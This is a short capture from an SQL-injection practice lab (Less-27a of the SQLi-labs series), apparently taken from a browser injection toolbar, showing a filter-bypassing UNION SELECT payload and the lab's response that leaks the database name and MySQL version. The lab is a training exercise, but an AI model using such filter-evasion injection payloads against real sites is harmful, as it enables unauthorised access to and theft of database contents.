 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
http://43.247.91.228:84/Less-27a/?
id=0%22%a0unununionion%a0SelEct%a01,concat(database(),%27|%27,@@version),3||%221
Welcome Dhakkan
Your Login name:security|5.5.44-0ubuntu0.14.04.1
Your Password:1
SQLI DUMB SERIES-2
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"�union�SelEct�1,concat(database(),'|',@@version),3||"1